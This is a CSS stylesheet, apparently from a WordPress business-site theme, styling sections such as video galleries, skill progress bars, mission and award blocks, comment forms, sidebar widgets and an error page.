.project-block .text-holder ul li span {
    position: relative;
    display: inline-block;
    padding-right: 10px;
    font-weight: 500;
}


/*** 
=============================================
   Choose Style1 Area Css
=============================================
***/

.choose-style1-area {
    position: relative;
    display: block;
    padding: 150px 0 150px;
    z-index: 1;
}

.thm-shape-bg1 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    opacity: 0.70;
    z-index: -1;
}

.choose-style1-area .shape1 {
    position: absolute;
    left: 60px;
    bottom: -70px;
    z-index: 2;
}

.choose-style1__title {
    position: relative;
    display: block;
}

.choose-style1__title .sec-title {
    padding-bottom: 23px;
}

.choose-style1__title .inner-text {
    position: relative;
    display: block;
}

.choose-style1__title .inner-text p {
    color: #051320;
    font-size: 24px;
    line-height: 32px;
    margin: 0;
}

.choose-style1__title .inner-text .btns-box {
    position: relative;
    display: block;
    padding-top: 32px;
    line-height: 0;
}

.choose-style__content {
    position: relative;
    display: block;
    max-width: 530px;
    width: 100%;
    background: #ffffff;
    border-radius: 20px;
    padding: 70px 70px 62px;
    float: right;
    z-index: 10;
}

.choose-style__content .shape2 {
    position: absolute;
    top: -80px;
    right: -300px;
}

.choose-style__content .shape2 img {
    -webkit-animation: animation1 5s ease-in infinite;
    animation: animation1 5s ease-in infinite;
}

.choose-style__content ul {
    position: relative;
    display: block;
    overflow: hidden;
}

.choose-style__content li {
    position: relative;
    display: block;
    margin-bottom: 32px;
}

.choose-style__content li:last-child {
    margin-bottom: 0;
}

.choose-style__content li .inner {
    position: relative;
    display: block;
    padding-left: 70px;
}

.choose-style__content li .inner .icon {
    position: absolute;
    top: 0;
    left: 0;
    width: 70px;
    height: 70px;
}

.choose-style__content li .inner .text {
    position: relative;
    display: block;
    padding-left: 30px;
}

.choose-style__content li .inner .text h3 {
    position: relative;
    top: -6px;
    color: var(--thm-black);
    font-size: 22px;
    line-height: 32px;
    font-weight: 600;
    margin: 0 0 3px;
}

.choose-style__content li .inner .text p {
    margin: 0;
}


/*** 
=============================================
   Choose Style2 Area Css
=============================================
***/

.choose-style2-area {
    position: relative;
    display: block;
    padding: 150px 0 150px;
    z-index: 1;
}

.choose-style2-area.testimonial-page {
    overflow: hidden;
}

.choose-style2-area .gradient-bg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 600px;
    background-image: -moz-linear-gradient( -90deg, rgb(230, 254, 255) 0%, rgba(230, 254, 255, 0.2) 100%);
    background-image: -webkit-linear-gradient( -90deg, rgb(230, 254, 255) 0%, rgba(230, 254, 255, 0.2) 100%);
    background-image: -ms-linear-gradient( -90deg, rgb(230, 254, 255) 0%, rgba(230, 254, 255, 0.2) 100%);
    z-index: -1;
    opacity: 0.60;
}

.choose-style2-area .shape1 {
    position: absolute;
    top: -550px;
    right: -70px;
    z-index: -1;
}

.choose-style1__title--style2 {
    position: relative;
}

.choose-style1__title--style2 .inner-text .text p {
    color: #808080;
    font-size: 15px;
    line-height: 26px;
    margin: 0 0 25px;
}

.choose-style1__title--style2 .inner-text .btns-box {
    padding-top: 17px;
}

.choose-style__content--style2 {
    background: transparent;
    border-radius: 0px;
    padding: 0;
    float: right;
}

.choose-style__content--style2 ul {
    overflow: inherit;
}

.choose-style__content--style2 ul li {
    background: #ffffff;
    padding: 50px 50px 43px;
    border-radius: 20px;
    box-shadow: 0px 10px 50px 0px rgba(26, 46, 85, 0.1);
    margin-bottom: 30px;
}

.choose-style__content--style2 ul li:last-child {
    margin-bottom: 0;
}

.choose-style__content--style2 ul li:nth-child(2) {
    margin-left: 40px;
}


/*** 
=============================================
  Video Gallery Style1
=============================================
***/

.video-gallery-style1 {
    position: relative;
    display: block;
    z-index: 1;
}

.video-gallery-style1_content {
    position: relative;
    display: block;
    overflow: hidden;
    border-radius: 20px;
}

.video-gallery-img {
    position: relative;
    display: block;
    background-position: center center;
    background-attachment: scroll;
    background-size: cover;
    background-repeat: no-repeat;
    padding: 225px 0px 225px;
    border-radius: 20px;
    transition: all 500ms ease;
    z-index: 1;
}

.video-gallery-img:hover {
    transform: scale(1.05) rotate(0deg);
}

.video-gallery-img::before {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: rgba(0, 0, 0, .20);
    border-radius: 20px;
    z-index: -1;
    content: "";
}

.video-gallery-inner {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    flex-wrap: wrap;
}

.video-gallery-inner .icon {
    position: relative;
    display: block;
    z-index: 1;
}

.video-gallery-inner .icon:before {
    position: absolute;
    content: '';
    top: -15px;
    left: -15px;
    bottom: -15px;
    right: -15px;
    border-radius: 15px;
    background: rgba(0, 0, 0, 0.05);
    z-index: -1;
}

.video-gallery-inner .icon:before {
    -webkit-box-shadow: 0 0 0 0 rgba(54, 124, 232, .09);
    box-shadow: 0 0 0 0 rgba(54, 124, 232, .09);
    -webkit-animation: ripple 1s infinite;
    animation: ripple 3s infinite
}

.video-gallery-inner .icon .video-popup {
    position: relative;
    display: inline-block;
    color: #ffffff;
    font-size: 35px;
    width: 100px;
    height: 70px;
    line-height: 70px;
    border-radius: 20px;
    background: #ff0000;
    text-align: center;
    border: 5px solid var(--thm-primary);
}

.video-gallery-inner .icon .video-popup span::before {}


/*** 
=============================================
  Video Gallery Style2
=============================================
***/

.video-gallery-style2 {
    position: relative;
    display: block;
    z-index: 1;
}

.video-gallery-style2 .auto-container {
    max-width: 100%;
    padding: 0;
}

.video-gallery-style2 .video-gallery-style1_content {
    border-radius: 0px;
    text-align: center;
}

.video-gallery-style2 .video-gallery-img {
    border-radius: 0px;
}

.video-gallery-style2 .video-gallery-img::before {
    background: rgba(0, 0, 0, .40);
    border-radius: 0px;
}

.video-gallery-inner h2 {
    color: #ffffff;
    font-size: 40px;
    line-height: 50px;
    font-weight: 600;
    margin: 0 0 48px;
}


/*** 
=============================================
   Slogan Area Css
=============================================
***/

.slogan-area {
    position: relative;
    display: block;
    min-height: 610px;
    z-index: 1;
}

.slogan-area__bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    opacity: 0.70;
    z-index: -1;
}

.slogan-area .shape {
    position: absolute;
    left: 0;
    bottom: 0;
}

.slogan-area .shape2 {
    position: absolute;
    bottom: 40px;
    right: 40px;
}

.slogan-area .shape2 img {}

.slogan__content {
    position: relative;
    display: block;
    max-width: 530px;
    width: 100%;
    float: right;
    padding-top: 143px;
    padding-bottom: 150px;
}

.slogan__content h2 {
    font-size: 40px;
    line-height: 50px;
    font-weight: 700;
}

.slogan__content h4 {
    font-size: 22px;
    line-height: 30px;
    font-weight: 400;
    margin: 32px 0 12px;
}

.slogan__content .btns-box {
    position: relative;
    display: block;
    line-height: 0;
    padding-top: 30px;
}


/*** 
=============================================
   Skill Area Css
=============================================
***/

.skill-area {
    position: relative;
    display: block;
    background: #ffffff;
    padding-bottom: 129px;
}

.skill-area .shape1 {
    position: absolute;
    top: -400px;
    right: -300px;
    opacity: 0.70;
}

.skill-content-box {
    position: relative;
    display: block;
    margin-top: -6px;
    padding-right: 30px;
}

.skill-content-box h3 {
    font-size: 22px;
    line-height: 30px;
    font-weight: 600;
    margin: 0 0 15px;
}

.progress-levels {
    position: relative;
    display: block;
    padding-left: 30px;
}

.progress-levels .progress-box {
    position: relative;
    display: block;
    margin-bottom: 39px;
}

.progress-levels .progress-box.last-child {
    margin-bottom: 0;
}

.progress-levels .progress-box .inner {
    position: relative;
    display: block;
}

.progress-levels .progress-box .inner .text {
    position: relative;
    color: var(--thm-black);
    font-size: 16px;
    line-height: 16px;
    font-weight: 600;
    margin: 0 0 12px;
    text-transform: capitalize;
    font-family: var(--thm-font)
}

.progress-levels .progress-box .bar {
    position: relative;
    display: block;
}

.progress-levels .progress-box .bar .bar-innner {
    position: relative;
    width: 100%;
    height: 6px;
    background-color: rgba(var(--thm-base-rgb), .20);
    border-radius: 6px;
}

.progress-levels .progress-box .bar .bar-fill {
    position: absolute;
    top: 0%;
    left: 0px;
    bottom: 0%;
    width: 0px;
    height: 6px;
    border-radius: 6px;
    background: var(--thm-base);
    transition: all 2000ms ease 300ms;
}

.progress-levels .progress-box .bar .bar-innner .skill-percent {
    position: absolute;
    top: -33px;
    right: 0;
    width: 40px;
    height: 25px;
    display: block;
    text-align: center;
    padding: 0;
    z-index: 1;
}

.progress-levels .progress-box .inner .count-text {
    position: relative;
    color: var(--thm-base);
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
    display: inline-block;
    float: none;
}

.progress-levels .progress-box .inner .percent {
    position: relative;
    color: var(--thm-base);
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
    display: inline-block;
    float: none;
    margin-left: -2px;
}


/*** 
=============================================
   Mission Area Css
=============================================
***/

.mission-area {
    position: relative;
    display: block;
    background: #ffffff;
    padding: 150px 0 150px;
}

.mission-area .round-shape-box {
    position: absolute;
    top: -800px;
    left: 0px;
}

.mission-content-box {
    position: relative;
    display: block;
    padding-right: 30px;
    z-index: 1;
}

.mission-content-box .sec-title {
    padding-bottom: 24px;
}

.mission-content-box .inner-content {
    position: relative;
    display: block;
}

.mission-content-box .inner-content .text {
    position: relative;
    display: block;
    padding-bottom: 12px;
}

.mission-content-box .inner-content ul {
    position: relative;
    display: block;
}

.mission-content-box .inner-content ul li {
    position: relative;
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}

.mission-content-box .inner-content ul li:last-child {
    margin-bottom: 0;
}

.mission-content-box .inner-content ul li .icon {
    width: 30px;
    color: var(--thm-base);
    font-size: 20px;
}

.mission-content-box .inner-content ul li p {
    margin: 0;
}

.mission-image-box {
    position: relative;
    display: block;
    max-width: 530px;
    width: 100%;
    float: right;
    padding-left: 160px;
    padding-bottom: 100px;
}

.mission-image-box .main-image {
    position: relative;
    display: block;
    overflow: hidden;
    border-radius: 20px;
}

.mission-image-box .main-image::before {
    position: absolute;
    top: 0%;
    left: 0%;
    display: block;
    content: '';
    width: 0;
    height: 0;
    background: rgba(255, 255, 255, .4);
    border-radius: 50%;
    -webkit-transform: translateX(-50%, -50%);
    transform: translateX(-50%, -50%);
    opacity: 0;
    z-index: 1;
}

.mission-image-box:hover .main-image::before {
    -webkit-animation: circle .95s;
    animation: circle .95s;
}

.mission-image-box .main-image img {
    width: 100%;
    transform: scale(1.0);
}

.mission-image-box:hover .main-image img {
    transform: scale(1.2) rotate(1deg);
}

.mission-image-box .bottom-image-box {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 270px;
    box-shadow: 19.284px 22.981px 50px 0px rgba(5, 19, 32, 0.2);
    border-radius: 20px;
    z-index: 2;
}

.mission-image-box .bottom-image-box img {
    width: 100%;
    border-radius: 20px;
}


/*** 
=============================================
    Goal Area Css
=============================================
***/

.goal-area {
    position: relative;
    display: block;
    padding: 0px 0 110px;
    background: #ffffff;
}

.goal-area .row {
    position: relative;
    z-index: 11;
}

.goal-block {
    position: relative;
    display: block;
    max-width: 370px;
    width: 100%;
    margin: 0 auto 40px;
    background: #ffffff;
    padding: 70px 20px 62px;
    border-radius: 20px;
    box-shadow: 0px 10px 50px 0px rgba(26, 46, 85, 0.1);
    transform: translateY(0px);
    transition: all 0.1s ease-in-out 0.1s;
    z-index: 10;
}

.goal-block:hover {
    transform: translateY(-5px);
    transition: all 0.3s ease-in-out 0.1s;
    box-shadow: 0px 20px 60px 0px rgba(26, 46, 85, 0.2);
}

.goal-block .icon-holder {
    position: relative;
    display: block;
}

.goal-block .icon-holder img {
    position: relative;
    display: inline-block;
    transition: all 0.3s ease-in-out 0.1s;
}

.goal-block:hover .icon-holder img {
    transform: rotateY(180deg);
}

.goal-block .title-holder {
    position: relative;
    display: block;
    padding-top: 30px;
}

.goal-block .title-holder h3 {
    font-size: 22px;
    line-height: 30px;
    font-weight: 600;
    margin-bottom: 15px;
}

.goal-block .title-holder h3 a {
    color: var(--thm-black);
    transition: all 200ms linear;
    transition-delay: 0.1s;
}

.goal-block .title-holder h3 a:hover {
    color: var(--thm-base);
}

.goal-block .title-holder .inner-text {
    position: relative;
    display: block;
}

.goal-block .title-holder .inner-text p {
    margin: 0;
}


/*** 
=============================================
    Goal Area Css
=============================================
***/

.award-area {
    position: relative;
    display: block;
    background: #ffffff;
    padding: 150px 0 120px;
}

.award-area .shape1 {
    position: absolute;
    top: -550px;
    right: -100px;
}

.award-block {
    position: relative;
    display: block;
    margin-bottom: 30px;
    transform: translateY(0px);
    border-radius: 20px;
    transition: all 0.1s ease-in-out 0.1s;
    z-index: 2;
}

.award-block:hover {
    transform: translateY(-5px);
    transition: all 0.3s ease-in-out 0.1s;
    box-shadow: 0px 20px 60px 0px rgba(26, 46, 85, 0.2);
}

.award-block .img-holder {
    position: relative;
    display: block;
    padding-bottom: 55px;
}

.award-block .img-holder .inner {
    position: relative;
    display: block;
    overflow: hidden;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}

.award-block .img-holder .inner img {
    width: 100%;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.award-block:hover .img-holder .inner img {
    -webkit-transform: scale(1.1) rotate(2deg);
    transform: scale(1.1) rotate(2deg);
}

.award-block .img-holder .icon {
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    background: #ffffff;
    width: 110px;
    height: 110px;
    margin: 0 auto;
    border-radius: 50%;
    box-shadow: 0px 10px 50px 0px rgba(26, 46, 85, 0.1);
    z-index: 3;
}

.award-block .img-holder .icon span:before {
    position: relative;
    display: block;
    color: var(--thm-base);
    font-size: 60px;
    line-height: 110px;
    text-align: center;
}

.award-block .title-holder {
    position: relative;
    display: block;
    padding: 25px 30px 28px;
    z-index: 1;
}

.award-block .title-holder:before {
    content: "";
    position: absolute;
    top: -55px;
    left: 0;
    bottom: 0;
    right: 0;
    background: #ffffff;
    border-bottom-left-radius: 20px;
    border-bottom-right-radius: 20px;
    box-shadow: 0px 10px 50px 0px rgba(26, 46, 85, 0.1);
    z-index: -1;
}

.award-block .title-holder h3 {
    font-size: 20px;
    line-height: 26px;
    font-weight: 600;
    margin: 0 0 8px;
}

.award-block .title-holder h3 a {
    color: var(--thm-black);
    transition: all 200ms linear;
    transition-delay: 0.1s;
}

.award-block .title-holder h3 a:hover {
    color: var(--thm-base);
}

.award-block .title-holder p {
    font-size: 18px;
    margin: 0;
}


/*** 
=============================================
   comments Box Css
=============================================
***/

.comment-box {
    position: relative;
    display: block;
    overflow: hidden;
    padding-top: 92px;
}

.comment-box .title {
    position: relative;
    display: block;
    padding-bottom: 31px;
}

.comment-box .title h3 {
    font-size: 24px;
    line-height: 34px;
    font-weight: 600;
}

.comment-box .outer-box {
    position: relative;
    display: block;
}

.comment-box .single-comment {
    position: relative;
    display: block;
    margin-bottom: 30px;
}

.comment-box .single-comment.marginleft100 {
    margin-left: 100px;
}

.comment-box .single-comment-box {
    position: relative;
    display: block;
    padding-left: 80px;
    min-height: 80px;
}

.comment-box .single-comment-box .img-holder {
    position: absolute;
    left: 0;
    top: 0px;
    width: 80px;
    height: 80px;
}

.comment-box .single-comment-box .img-holder img {
    width: 100%;
    border-radius: 50%;
}

.comment-box .single-comment-box .text-holder {
    position: relative;
    display: block;
    padding-left: 30px;
    padding-bottom: 23px;
    min-height: 100px;
}

.comment-box .single-comment-box .text-holder:before {
    position: absolute;
    left: 30px;
    bottom: 0;
    right: 0;
    height: 1px;
    background: #e5e5e5;
    content: "";
}

.comment-box .single-comment-box .text-holder .top {
    position: relative;
    display: block;
}

.comment-box .single-comment-box .text-holder .top h3 {
    font-size: 20px;
    line-height: 20px;
    font-weight: 600;
    text-transform: capitalize;
    margin: 0 0 5px;
}

.comment-box .single-comment-box .text-holder .top span {
    color: #3c4858;
    font-size: 15px;
    font-weight: 500;
}

.comment-box .single-comment-box .text-holder .text {
    position: relative;
    display: block;
    padding-top: 15px;
}

.comment-box .single-comment-box .text-holder .text p {
    margin: 0;
}

.comment-box .single-comment-box .text-holder .reply {
    position: relative;
    display: block;
    padding-top: 15px;
}

.comment-box .single-comment-box .text-holder .reply a {
    color: var(--thm-base);
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
    font-family: var(--thm-font);
}

.comment-box .single-comment-box .text-holder .reply a span:before {
    position: relative;
    top: 1px;
    display: inline-block;
    padding-right: 6px;
}


/*** 
=============================================
   Add Comment Box Css
=============================================
***/

.add-comment-box {
    position: relative;
    display: block;
    margin-top: 62px;
}

.add-comment-box .title {
    position: relative;
    display: block;
    padding-bottom: 31px;
}

.add-comment-box .title h3 {
    font-size: 24px;
    line-height: 34px;
    font-weight: 600;
}

.add-comment-box .add-comment-form {
    position: relative;
    display: block;
}

.add-comment-box .add-comment-form .input-box {
    position: relative;
    display: block;
}

.add-comment-box .add-comment-form input[type="text"],
.add-comment-box .add-comment-form input[type="email"],
.add-comment-box .add-comment-form textarea {
    position: relative;
    display: block;
    background: #ffffff;
    border: 1px solid #e5e5e5;
    width: 100%;
    height: 55px;
    color: #585858;
    font-size: 15px;
    font-style: normal;
    font-weight: 400;
    text-transform: capitalize;
    padding: 0 30px;
    border-radius: 10px;
    margin-bottom: 30px;
    transition: all 500ms ease;
    font-family: var(--thm-font);
}

.add-comment-box .add-comment-form textarea {
    height: 150px;
    padding: 14px 30px;
    border-radius: 10px;
}

.add-comment-box .add-comment-form input[type="text"]:focus {
    border-color: var(--thm-base);
}

.add-comment-box .add-comment-form input[type="email"]:focus {
    border-color: var(--thm-base);
}

.add-comment-box .add-comment-form textarea:focus {
    border-color: var(--thm-base);
}

.add-comment-box .add-comment-form .button-box {
    position: relative;
    display: block;
    line-height: 0;
}

.add-comment-box .add-comment-form .button-box button {
    padding-left: 50px;
    padding-right: 50px;
    margin-bottom: 0px;
}


/*** 
=============================================
    Sidebar Css
=============================================
***/

.sidebar-content-box {
    position: relative;
    display: block;
    max-width: 370px;
    width: 100%;
    z-index: 2;
}

.single-sidebar-box {
    position: relative;
    display: block;
    padding: 32px 35px 32px 35px;
    border-radius: 20px;
    box-shadow: 0 0 25px 0px rgb(26 46 85 / 4%);
    margin-bottom: 30px;
}

.single-sidebar-box.last-box {
    margin-bottom: 0;
}

.single-sidebar-box .title {
    position: relative;
    display: block;
    line-height: 0;
    margin-top: -2px;
    padding-bottom: 36px;
}

.single-sidebar-box .title h3 {
    color: var(--thm-black);
    font-size: 22px;
    line-height: 22px;
    font-weight: 600;
    text-transform: capitalize;
}

.single-sidebar_search_box {
    position: relative;
    display: block;
}

.sidebar-search-box {
    position: relative;
    display: block;
}

.sidebar-search-box form.search-form {
    position: relative;
    display: block;
    width: 100%;
}

.sidebar-search-box .search-form input[type="search"] {
    position: relative;
    display: block;
    width: 100%;
    height: 60px;
    background-color: #ffffff;
    border: 1px solid #e5e5e5;
    color: #808080;
    font-size: 15px;
    font-weight: 400;
    padding-left: 25px;
    padding-right: 60px;
    border-radius: 27px;
    transition: all 500ms ease 0s;
}

.sidebar-search-box .search-form button {
    position: absolute;
    top: 5px;
    right: 5px;
    bottom: 5px;
    width: 50px;
    height: 50px;
    font-size: 16px;
    line-height: 50px;
    background: var(--thm-base);
    display: block;
    text-align: center;
    border-radius: 50%;
    border: 0px solid #e7e7e8;
    transition: all 500ms ease 0s;
}

.sidebar-search-box .search-form button i {
    position: relative;
    color: #ffffff;
}

.sidebar-search-box .search-form input[type="text"]:focus {
    color: #000;
}

.sidebar-search-box .search-form input::-webkit-input-placeholder {
    color: #808080;
}

.sidebar-search-box .search-form input:-moz-placeholder {
    color: #808080;
}

.sidebar-search-box .search-form input::-moz-placeholder {
    color: #808080;
}

.sidebar-search-box .search-form input:-ms-input-placeholder {
    color: #808080;
}

.sidebar-categories {
    position: relative;
    display: block;
    margin-top: -4px;
}

.sidebar-categories-box {
    position: relative;
    display: block;
    overflow: hidden;
}

.widget_categories li {
    position: relative;
    display: block;
    margin-bottom: 21px;
}

.widget_categories li:last-child {
    margin-bottom: 0;
}

.widget_categories li a {
    position: relative;
    display: block;
    color: #051320;
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
    text-transform: capitalize;
    font-family: var(--thm-font);
    transition: all 200ms linear;
    transition-delay: 0.1s;
}

.widget_categories li:hover a {
    color: var(--thm-base);
    padding-left: 10px;
}

.sidebar-blog-post {
    position: relative;
    display: block;
}

.sidebar-blog-post ul {
    position: relative;
    display: block;
}

.sidebar-blog-post ul li {
    position: relative;
    display: block;
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.sidebar-blog-post ul li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0px solid #dfe5e5;
}

.sidebar-blog-post ul li .inner {
    position: relative;
    display: block;
    padding-left: 80px;
    min-height: 80px;
}

.sidebar-blog-post ul li .img-box {
    position: absolute;
    top: 0;
    left: 0;
    width: 80px;
    height: 80px;
    overflow: hidden;
    border-radius: 10px;
}

.sidebar-blog-post ul li .img-box img {
    width: 100%;
}

.sidebar-blog-post ul li .img-box .overlay-content {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.70);
    border-radius: 0%;
    opacity: 0;
    transform: perspective(0px) scale(0);
    transform-origin: center;
    transition: all 0.5s ease-in-out 0s;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    z-index: 2;
}

.sidebar-blog-post ul li:hover .img-box .overlay-content {
    opacity: 1;
    transform: perspective(400px) scale(1.0);
    transition: all 0.3s ease-in-out 0.3s;
}

.sidebar-blog-post ul li .img-box .overlay-content a {
    color: #ffffff;
    font-size: 14px;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}

.sidebar-blog-post ul li .title-box {
    position: relative;
    display: block;
    padding-left: 20px;
    min-height: 80px;
}

.sidebar-blog-post ul li .title-box h4 {
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
    margin: 0 0 6px;
}

.sidebar-blog-post ul li .title-box h4 a {
    color: var(--thm-black);
    transition: all 200ms linear;
    transition-delay: 0.1s;
}

.sidebar-blog-post ul li .title-box h4 a:hover {
    color: var(--thm-base);
}

.sidebar-blog-post ul li .title-box .date {
    color: (--thm-gray);
}

.single-sidebar-box .widget_archive li {
    position: relative;
    display: block;
    margin-bottom: 21px;
}

.widget_archive ul {
    position: relative;
    display: block;
    margin-top: -4px;
}

.widget_archive ul li {
    position: relative;
    display: block;
    margin-bottom: 21px;
}

.widget_archive ul li a {
    position: relative;
    display: inline-block;
    color: #051320;
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
    text-transform: capitalize;
    font-family: var(--thm-font);
    transition: all 200ms linear;
    transition-delay: 0.1s;
}

.widget_archive ul li:last-child {
    margin-bottom: 0;
}

.widget_archive ul li a span {
    position: relative;
    display: inline-block;
    float: right;
}

.widget_archive ul li:hover a {
    color: var(--thm-base);
}

.widget_tag_cloud .tagcloud {
    position: relative;
    display: block;
    overflow: hidden;
    margin-left: -5px;
    margin-right: -5px;
}

.widget_tag_cloud .tagcloud a {
    position: relative;
    display: inline-block;
    float: left;
    margin: 0 5px 10px;
}

.single-sidebar-box.widget_tag_cloud .tagcloud a {
    position: relative;
    display: inline-block;
    padding: 9px 20px 9px;
    background: #ffffff;
    border: 1px solid #e5e5e5;
    border-radius: 27px;
    color: #808080;
    font-size: 15px!important;
    line-height: 25px;
    font-weight: 400;
    transition: all 500ms ease;
    font-family: var(--thm-font);
}

.single-sidebar-box.widget_tag_cloud .tagcloud a:hover {
    color: #ffffff;
    border-color: var(--thm-base);
    background-color: var(--thm-base);
}

.single-sidebar-box .popular-tag li:hover a {
    color: #ffffff;
    border-color: var(--thm-base);
    background-color: var(--thm-base);
}


/*** 
=============================================
    Error Page Area Style      
=============================================
***/

.error-page-area {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    height: 100%;
    z-index: 1;
}

.error-page-area-bg {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-attachment: scroll;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    z-index: -1;
}

.error-page-area-bg:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: #000;
    opacity: 0.70;
}

.error-content {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    z-index: 2;
}

.error-content .title {
    position: relative;
    display: block;
    color: var(--thm-base);
    font-size: 48px;
    line-height: 60px;
    font-weight: 700;
    text-transform: none;
    margin: 0 0 25px;
    font-family: var(--thm-font);
    text-shadow: 2px 2px 10px rgba(0, 0, 0, 0.71);
    text-transform: capitalize;
}

.error-content p {
    color: #ffffff;
    font-size: 16px;
    line-height: 26px;
    margin: 0;
    max-width: 500px;
}

.error-content .big-title {
    position: relative;
    display: block;
    color: var(--thm-base);
    font-size: 110px;
    line-height: 90px;
    font-weight: 800;
    text-transform: none;
    margin: 0 0 37px;
    font-family: var(--thm-font);
    text-shadow: 2px 2px 5px #000000;
}

.error-content .btns-box {
    line-height: 0;
    padding-top: 42px;
}

.error-content .btns-box a {
    padding-left: 40px;
    padding-right: 40px;
}


/*** 
=============================================
    Elements Page Style      
=============================================
***/

.service-elements-block2 {
    padding: 150px 0 150px;
}

.service-elements-block2 .single-service-style1 {
    margin: 0 auto 0px;
}

.service-elements-block2-carousel {
    position: relative;
    display: block;
}

.service-elements-block2-carousel.owl-carousel .owl-stage-outer {
    padding-bottom: 0px;
    overflow: visible;
}

.service-elements-block2-carousel.owl-carousel .owl-stage-outer .owl-item {
    opacity: 0;
    transition: all 500ms linear;
    transition-delay: 0.1s;
}

.service-elements-block2-carousel.owl-carousel .owl-stage-outer .owl-item.active {
    opacity: 1;
}

.features-element-block1 {
    padding-bottom: 150px;
}

.features-element-block2 {
    padding-bottom: 150px;
}

.features-element-block2-carousel {
    position: relative;
    display: block;
}

.features-element-block2-carousel.owl-carousel .owl-stage-outer {
    padding-bottom: 0px;
    overflow: visible;
}

.features-element-block2-carousel.owl-carousel .owl-stage-outer .owl-item {
    opacity: 0;
    transition: all 500ms linear;
    transition-delay: 0.1s;
}

.features-element-block2-carousel.owl-carousel .owl-stage-outer .owl-item.active {
    opacity: 1;
}

.team-elements-block2 {
    padding-bottom: 150px;
}

.blog-elements-block2-carousel {
    position: relative;
    display: block;
}

.blog-elements-block2-carousel.owl-carousel .owl-stage-outer {
    padding-bottom: 0px;
    overflow: visible;
}

.blog-elements-block2-carousel.owl-carousel .owl-stage-outer .owl-item {
    transform: scaleY(0);
    transition: all 500ms linear;
    transition-delay: 0.1s;
}

.blog-elements-block2-carousel.owl-carousel .owl-stage-outer .owl-item.active {
    transform: scaleY(1.0);
    transition: all 700ms linear;
    transition-delay: 0.1s;
}

.blog-elements-block2 {
    position: relative;
    display: block;
    padding-bottom: 150px;
}

.blog-elements-block2 .single-blog-style1 {
    margin-bottom: 0;
}

.project-elements-block1 {
    position: relative;
    display: block;
    padding-top: 150px;
}

.project-elements-block2 {
    position: relative;
    display: block;
    padding: 150px 0 150px;
}

.project-elements-block2 .single-project-item {
    margin-bottom: 0;
}

.project-elements-block2-carousel {
    position: relative;
    display: block;
}

.project-elements-block2-carousel.owl-carousel .owl-stage-outer {
    padding-bottom: 0px;
    overflow: visible;
}

.project-elements-block2-carousel.owl-carousel .owl-stage-outer .owl-item {
    transform: scaleY(0.8);
    transition: all 500ms linear;
    transition-delay: 0.1s;
}

.project-elements-block2-carousel.owl-carousel .owl-stage-outer .owl-item.active {
    transform: scaleY(1.0);
    transition: all 700ms linear;
    transition-delay: 0.1s;
}

.project-elements-block3 {
    position: relative;
    display: block;
    padding: 150px 0 150px;
}

.testimonials-elements-block1 {
    position: relative;
    display: block;
    background: #ffffff;
    padding: 150px 0 150px;
}

.testimonials-elements-block2 {
    position: relative;
    display: block;
    background: #ffffff;
    padding: 150px 0 120px;
}

.testimonials-elements-block2 .single-testimonials-style1 {
    margin-bottom: 30px;
}

.fact-counter-elements-block1 {
    overflow: hidden;
    z-index: 10;
}

.fact-counter-elements-block2 {
    overflow: hidden;
    z-index: 10;
}

.fact-counter-elements-block2 .single-fact-counter {
    max-width: 100%;
    padding: 0 0px 30px;
}

.comment-respond .title {
    position: relative;
    display: block;
    padding-bottom: 15px;
    margin-top: 20px;
}

.add-comment-form .row .col-md-6 {
    margin-bottom: 10px;
}

.single-sidebar-box.widget_archive ul li a {
    display: inline-block;
}

.subscribe-box .subscribe-form span.ajax-loader {
    display: none;
    position: absolute!important;
    left: 0;
    bottom: 0;
}

.row.projects-search {
    margin-top: 30px;
}

.gmap_canvas {
    line-height: 0;
}

.breadcrumb-area .inner-content .breadcrumb-menu ul li {
    color: var(--thm-black);
}

.breadcrumb-area .inner-content .breadcrumb-menu ul li>i {
    color: white;
}

.blog-page {
    padding: 150px 0 150px;
}

button.btn-one.wpcf7-form-control.wpcf7-submit {
    height: 60px;
}

.logo a img {
    height: 53px;
    max-width: 222px;
}

.sticky-header .logo a img {
    height: 53px;
    max-width: 222px;
}

.footer-logo a img {
    height: 49px;
    max-width: 205px;
}

.mobile-menu .nav-logo a img {
    height: 53px;
    max-width: 222px;
}

.admin-bar .mobile-menu {
    top: 46px;
}
.blog-style1-area .single-blog-style1 .img-holder .inner img {
    width: 100%;
}
.btn-one:hover, .btn-one:focus{
    color: #ffffff;
    background-color: #051320;
}
@media only screen and (max-width: 1500px){
    .footer .shape1 img{
        display: none;
    }
    .footer .shape2 img{
        display: none;
    }
}
.single-project-item .img-holder .zoom-button {
    display: none;
}
.nothing-found-search {
    max-width: 500px;
}
